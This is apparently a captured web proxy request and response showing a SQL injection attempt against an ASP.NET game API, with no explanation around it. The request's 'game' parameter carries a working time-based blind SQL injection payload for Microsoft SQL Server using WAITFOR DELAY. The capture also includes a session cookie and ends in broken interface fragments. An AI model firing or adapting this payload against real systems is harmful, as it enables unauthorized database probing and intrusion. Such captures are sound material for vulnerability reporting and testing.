 Request
Raw Params Headers Hex
GET /api/NotLoggedInApi?ApiInterface=getapigame HTTP/1.1
Host:
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Cookie: ASP.NET_SessionId=hp0ghbhxowctozf0q3tudpiv;WebApi_WebSite=
Authorization: Basic YW5vbnltb3VzOmFub255bW91cw==
Accept: */*
Accept-Encoding: gzip,deflate
Content-Length: 140
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
devices=FLASH&game=-1';if (select @@servername)=(select host_name()) WAITFOR DELAY
'0:0:5'--&gameName=&gametype=10&pageIndex=1&pageSize=10
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Server: Microsoft-IIS/8.5
X-AspNetMvc-Version: 5.2
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 14 Mar 2020 04:51:55 GMT
Content-Length: 0
? < + > Type a search term 0 matche
204 bytes | 6,204 mill